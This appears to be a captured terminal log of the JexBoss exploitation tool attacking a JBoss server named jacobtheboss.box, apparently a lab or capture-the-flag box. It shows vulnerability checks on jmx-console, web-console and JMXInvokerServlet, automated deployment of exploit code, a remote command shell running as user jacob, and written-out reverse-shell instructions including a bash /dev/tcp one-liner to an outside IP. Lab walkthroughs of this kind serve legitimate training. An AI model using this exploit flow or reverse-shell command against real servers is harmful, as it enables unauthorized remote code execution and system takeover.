 * Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://jacobtheboss.box:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://jacobtheboss.box:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://jacobtheboss.box:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux jacobtheboss.box 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
' Failed to check for updates
\\S
Kernel \\r on an \\m
' Failed to check for updates
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
'
[Type commands or "exit" to finish]
Shell> whoami
Failed to check for updates
jacob